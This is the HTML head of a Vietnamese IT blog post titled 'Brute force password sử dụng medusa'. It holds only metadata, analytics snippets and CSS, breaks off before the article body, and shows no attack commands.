

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://arrowtran.com/2020/09/13/brute-force-password-su-dung-medusa/
body_size: 27979
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://arrowtran.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Brute force password sử dụng medusa - Arrow Trần - It Support Online ( Hỗ trợ It cộng đồng, hỗ trợ It sinh viên - học sinh )</title>
<meta name="description" content="Medusa là một công cụ được dùng để tấn công brute force password cố gắng truy cập hệ thống từ xa, nó hỗ trợ nhiều giao thức khác nhau."/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://arrowtran.com/2020/09/13/brute-force-password-su-dung-medusa/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Brute force password sử dụng medusa - Arrow Trần - It Support Online ( Hỗ trợ It cộng đồng, hỗ trợ It sinh viên - học sinh )" />
<meta property="og:description" content="Medusa là một công cụ được dùng để tấn công brute force password cố gắng truy cập hệ thống từ xa, nó hỗ trợ nhiều giao thức khác nhau." />
<meta property="og:url" content="https://arrowtran.com/2020/09/13/brute-force-password-su-dung-medusa/" />
<meta property="og:site_name" content="Arrow Trần - It Support Online ( Hỗ trợ It cộng đồng, hỗ trợ It sinh viên - học sinh )" />
<meta property="article:tag" content="Brute force" />
<meta property="article:tag" content="Medusa" />
<meta property="article:section" content="Kinh nghiệm" />
<meta property="og:updated_time" content="2020-09-13T09:01:57+07:00" />
<meta property="og:image" content="https://arrowtran.com/wp-content/uploads/2020/03/banner-1360x540-1.png" />
<meta property="og:image:secure_url" content="https://arrowtran.com/wp-content/uploads/2020/03/banner-1360x540-1.png" />
<meta property="og:image:width" content="1360" />
<meta property="og:image:height" content="540" />
<meta property="og:image:alt" content="Brute force password sử dụng medusa" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2020-09-13T09:01:54+07:00" />
<meta property="article:modified_time" content="2020-09-13T09:01:57+07:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Brute force password sử dụng medusa - Arrow Trần - It Support Online ( Hỗ trợ It cộng đồng, hỗ trợ It sinh viên - học sinh )" />
<meta name="twitter:description" content="Medusa là một công cụ được dùng để tấn công brute force password cố gắng truy cập hệ thống từ xa, nó hỗ trợ nhiều giao thức khác nhau." />
<meta name="twitter:image" content="https://arrowtran.com/wp-content/uploads/2020/03/banner-1360x540-1.png" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="admin" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="8 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Organization","Person"],"@id":"https://arrowtran.com/#person","name":"admin","url":"https://arrowtran.com","logo":{"@type":"ImageObject","@id":"https://arrowtran.com/#logo","url":"https://arrowtran.com/wp-content/uploads/2019/12/logo-small.png","contentUrl":"https://arrowtran.com/wp-content/uploads/2019/12/logo-small.png","caption":"admin","inLanguage":"en-US","width":"227","height":"205"},"image":{"@id":"https://arrowtran.com/#logo"}},{"@type":"WebSite","@id":"https://arrowtran.com/#website","url":"https://arrowtran.com","name":"admin","publisher":{"@id":"https://arrowtran.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://news.cloud365.vn/wp-content/uploads/2020/06/image-48-1024x112.png","url":"https://news.cloud365.vn/wp-content/uploads/2020/06/image-48-1024x112.png","width":"200","height":"200","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://arrowtran.com/2020/09/13/brute-force-password-su-dung-medusa/#webpage","url":"https://arrowtran.com/2020/09/13/brute-force-password-su-dung-medusa/","name":"Brute force password s\u1eed d\u1ee5ng medusa - Arrow Tr\u1ea7n - It Support Online ( H\u1ed7 tr\u1ee3 It c\u1ed9ng \u0111\u1ed3ng, h\u1ed7 tr\u1ee3 It sinh vi\u00ean - h\u1ecdc sinh )","datePublished":"2020-09-13T09:01:54+07:00","dateModified":"2020-09-13T09:01:57+07:00","isPartOf":{"@id":"https://arrowtran.com/#website"},"primaryImageOfPage":{"@id":"https://news.cloud365.vn/wp-content/uploads/2020/06/image-48-1024x112.png"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://arrowtran.com/author/admin/","name":"admin","url":"https://arrowtran.com/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/34cb3d99ac5411c29ddfdc9a3a7ac979?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/34cb3d99ac5411c29ddfdc9a3a7ac979?s=96&amp;d=mm&amp;r=g","caption":"admin","inLanguage":"en-US"}},{"@type":"BlogPosting","headline":"Brute force password s\u1eed d\u1ee5ng medusa - Arrow Tr\u1ea7n - It Support Online ( H\u1ed7 tr\u1ee3 It c\u1ed9ng \u0111\u1ed3ng, h\u1ed7 tr\u1ee3 It sinh","datePublished":"2020-09-13T09:01:54+07:00","dateModified":"2020-09-13T09:01:57+07:00","articleSection":"Kinh nghi\u1ec7m","author":{"@id":"https://arrowtran.com/author/admin/","name":"admin"},"publisher":{"@id":"https://arrowtran.com/#person"},"description":"Medusa l\u00e0 m\u1ed9t c\u00f4ng c\u1ee5 \u0111\u01b0\u1ee3c d\u00f9ng \u0111\u1ec3 t\u1ea5n c\u00f4ng brute force password c\u1ed1 g\u1eafng truy c\u1eadp h\u1ec7 th\u1ed1ng t\u1eeb xa, n\u00f3 h\u1ed7 tr\u1ee3 nhi\u1ec1u giao th\u1ee9c kh\u00e1c nhau.","name":"Brute force password s\u1eed d\u1ee5ng medusa - Arrow Tr\u1ea7n - It Support Online ( H\u1ed7 tr\u1ee3 It c\u1ed9ng \u0111\u1ed3ng, h\u1ed7 tr\u1ee3 It sinh","@id":"https://arrowtran.com/2020/09/13/brute-force-password-su-dung-medusa/#richSnippet","isPartOf":{"@id":"https://arrowtran.com/2020/09/13/brute-force-password-su-dung-medusa/#webpage"},"image":{"@id":"https://news.cloud365.vn/wp-content/uploads/2020/06/image-48-1024x112.png"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://arrowtran.com/2020/09/13/brute-force-password-su-dung-medusa/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='prefetch' href='https://arrowtran.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=a0a7aee297766598a20e' />
<link rel='prefetch' href='https://arrowtran.com/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.18.7' />
<link rel='prefetch' href='https://arrowtran.com/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.18.7' />
<link rel='prefetch' href='https://arrowtran.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.18.7' />
<link rel="alternate" type="application/rss+xml" title="Arrow Trần - It Support Online ( Hỗ trợ It cộng đồng, hỗ trợ It sinh viên - học sinh ) &raquo; Feed" href="https://arrowtran.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Arrow Trần - It Support Online ( Hỗ trợ It cộng đồng, hỗ trợ It sinh viên - học sinh ) &raquo; Comments Feed" href="https://arrowtran.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Arrow Trần - It Support Online ( Hỗ trợ It cộng đồng, hỗ trợ It sinh viên - học sinh ) &raquo; Brute force password sử dụng medusa Comments Feed" href="https://arrowtran.com/2020/09/13/brute-force-password-su-dung-medusa/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/arrowtran.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip:auto!important;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://arrowtran.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='enlighterjs-css' href='https://arrowtran.com/wp-content/plugins/enlighter/cache/enlighterjs.min.css?ver=eLQjuUwdhpx+d4x' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://arrowtran.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.18.7' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://arrowtran.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.18.7);
				src:
					url(https://arrowtran.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.18.7) format("embedded-opentype"),
					url(https://arrowtran.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.18.7) format("woff2"),
					url(https://arrowtran.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.18.7) format("truetype"),
					url(https://arrowtran.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.18.7) format("woff"),
					url(https://arrowtran.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.18.7#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-style-css' href='https://arrowtran.com/wp-content/themes/arrow-tran-theme/style.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='adminz_lato-css' href='https://arrowtran.com/wp-content/plugins/administrator-z/assets/lato/all.css?ver=1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://arrowtran.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://arrowtran.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://arrowtran.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://arrowtran.com/wp-json/wp/v2/posts/630" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://arrowtran.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://arrowtran.com/?p=630' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://arrowtran.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farrowtran.com%2F2020%2F09%2F13%2Fbrute-force-password-su-dung-medusa%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://arrowtran.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farrowtran.com%2F2020%2F09%2F13%2Fbrute-force-password-su-dung-medusa%2F&#038;format=xml" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-93X7FY6KHH"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-93X7FY6KHH');
</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NT6BNS5');</script>
<!-- End Google Tag Manager -->
<!--Google QC -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9267261728284207"
     crossorigin="anonymous"></script>
<!--End Google QC -->
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1596677594001049');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1596677594001049&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code --><style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><link rel="preload" href="https://arrowtran.com/wp-content/plugins/administrator-z/assets/lato/fonts/Lato-Regular.woff2" as="font" crossorigin="anonymous"><link rel="preload" href="https://arrowtran.com/wp-content/plugins/administrator-z/assets/lato/fonts/Lato-Italic.woff2" as="font" crossorigin="anonymous"><link rel="preload" href="https://arrowtran.com/wp-content/plugins/administrator-z/assets/lato/fonts/Lato-Thin.woff2" as="font" crossorigin="anonymous"><link rel="preload" href="https://arrowtran.com/wp-content/plugins/administrator-z/assets/lato/fonts/Lato-Bold.woff2" as="font" crossorigin="anonymous"><link rel="preload" href="https://arrowtran.com/wp-content/plugins/administrator-z/assets/lato/fonts/Lato-Heavy.woff2" as="font" crossorigin="anonymous"><link rel="preload" href="https://arrowtran.com/wp-content/plugins/administrator-z/assets/lato/fonts/Lato-Black.woff2" as="font" crossorigin="anonymous"><link rel="icon" href="https://arrowtran.com/wp-content/uploads/2019/12/cropped-logo-small-32x32.png" sizes="32x32" />
<link rel="icon" href="https://arrowtran.com/wp-content/uploads/2019/12/cropped-logo-small-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://arrowtran.com/wp-content/uploads/2019/12/cropped-logo-small-180x180.png" />
<meta name="msapplication-TileImage" content="https://arrowtran.com/wp-content/uploads/2019/12/cropped-logo-small-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #446084;--fs-color-primary: #446084;--fs-color-secondary: #d26e4b;--fs-color-success: #7a9c59;--fs-color-alert: #b20000;--fs-experimental-link-color: #334862;--fs-experimental-link-color-hover: #111;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.header-main{height: 104px}#logo img{max-height: 104px}#logo{width:350px;}.header-bottom{min-height: 55px}.header-top{min-height: 30px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 140px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bottom {background-color: #f1f1f1}.header-main .nav > li > a{line-height: 16px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}body{color: #000000}body{font-family: Roboto, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: "Roboto Condensed", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: "Roboto Condensed", sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Roboto Slab", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: "Roboto Slab", sans-serif;}.alt-font {font-weight: 300!important;font-style: normal!important;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #000000;}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}/* Custom CSS */.nav-dropdown>li.nav-dropdown-col{display:block}.nav-dropdown{border:1px solid #ddd; padding:0}.nav-dropdown .nav-dropdown-col>a, .nav-dropdown li a{font-weight:normal !important; text-transform:none !important;font-size:15px; font-weight:500}.nav-dropdown .nav-dropdown-col>ul li:hover{background:#db0000}.nav-dropdown-default>li:hover>a, .nav-dropdown .nav-dropdown-col>ul li:hover>a{color:white}.nav-dropdown-default>li:hover{background:#3d3d3d}.nav-dropdown-default>li>a{border-bottom:0 !important}.nav-dropdown-has-arrow li.has-dropdown:before{border-width: 10px;margin-left: -10px;}.nav-dropdown .nav-dropdown-col>ul{border: 1px solid #d2d2d2;margin-top:-40px;box-shadow: 2px 2px 5px #828282;display:none;position: absolute;left: 100%;z-index: 9;background: white;min-width: 240px;}.nav-dropdown>li.nav-dropdown-col{width:100%;border-right:0}.nav-dropdown .nav-dropdown-col>ul li a{padding:10px;text-transform: none;color:black}.header-nav li.nav-dropdown-col:hover >ul{display:block !important}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			#mega-menu-title {
  width: 250px;
}
#mega_menu a:hover {
  width: 250px;
}
#menu-item-716.menu-item.menu-item-type-custom.menu-item-object-custom.menu-item-716 {
  width: 245px;
}
#mega_menu.sf-menu.sf-vertical.sf-js-enabled.sf-arrows {
  width: 250px;
}
#mega-menu-wrap.ot-vm-hover {
  width: 0px;
}
.nav.header-nav.header-bottom-nav.nav-center.nav-uppercase {
  left: -80px;
}		</style>
		<style id="adminz_flatsome_fix" type="text/css"> /*Custom class*/ :root{  --secondary-color: #d26e4b;  --success-color: #7a9c59;  --alert-color: #b20000; } ::-moz-selection { /* Code for Firefox */  color: white;   background: var(--primary-color); }  ::selection {  color: white;   background: var(--primary-color); } .primary-color, .primary-color *{  color: var(--primary-color); } .primary{  background-color: var(--primary-color); } .primary.is-link, .primary.is-outline, .primary.is-underline {  color: var(--primary-color); } .primary.is-outline:hover {  background-color: var(--primary-color);  border-color: var(--primary-color);  color: #fff; } .primary:focus-visible{  outline-color: var(--primary-color); }   .secondary-color, .secondary-color *{  color: var(--secondary-color); } .secondary {  background-color: var(--secondary-color); } .secondary.is-link, .secondary.is-outline, .secondary.is-underline {  color: var(--secondary-color); } .secondary.is-outline:hover {  background-color: var(--secondary-color);  border-color: var(--secondary-color); } .secondary:focus-visible {  outline-color: var(--secondary-color); }  .success-color, .success-color *{  color: var(--success-color); } .success {  background-color: var(--success-color); } .success.is-link, .success.is-outline, .success.is-underline {  color: var(--success-color); } .success.is-outline:hover {  background-color: var(--success-color);  border-color: var(--success-color); } .success-border {  border-color: var(--success-color); }  .alert-color, .alert-color *{  color: var(--alert-color); } .alert {  background-color: var(--alert-color); } .alert.is-link, .alert.is-outline, .alert.is-underline {  color: var(--alert-color); } .alert.is-outline:hover {  background-color: var(--alert-color);  border-color: var(--alert-color); }   blockquote, table, table td{  color: inherit; } .row-nopaddingbottom .flickity-slider>.col, .row-nopaddingbottom>.col, .nopadding,.nopaddingbottom{  padding-bottom: 0 !important; }  .no-marginbottom, .no-marginbottom h1, .no-marginbottom h2, .no-marginbottom h3, .no-marginbottom h4, .no-marginbottom h5, .no-marginbottom h6{  margin-bottom: 0px; } .row .section{  padding-left: 15px;  padding-right: 15px; } .sliderbot{  position: absolute;  left:0;  bottom: 0; } .bgr-size-auto .section-bg.bg-loaded{ background-size: auto !important; } .button{  white-space: nowrap; } /*contact group*/ .adminz_ctg svg, .adminz_ctg img{  width: 30px;  height: 30px; } /* html:not([ng-app="uxBuilder"]) .slider:not(.flickity-enabled){height: 0px;}*/ .adminz_button>i,.adminz_button.reveal-icon>i{display: inline-flex;}  h1 strong, h2 strong, h3 strong, h4 strong, h5 strong, h6 strong {  font-weight: 900; } @media (min-width: 768px) {body.page_for_transparent #header {position: absolute; } body.page_for_transparent #header .header-wrapper:not(.stuck) .header-bottom, body.page_for_transparent #header .header-wrapper:not(.stuck) .header-bg-color {background: transparent !important; } body.page_for_transparent.header-shadow .header-wrapper:not(.stuck) {box-shadow: none !important; } }   /*fix*/  /*header*/  .nav>li>a  {  color: #000000;  }   @media (max-width: 549px) {  body .stuck .header-main{height: 70px !important}  body .stuck #logo img{max-height: 70px !important}  }  .header-block{  width: unset;  display: inline-block; }  /*footer */ .footer-1, .footer-2{  background-size: 100%;  background-position: center; } @media (max-width: 549px){  .section-title a{  margin-left: unset !important;  margin-top: 15px;  margin-bottom: 15px;  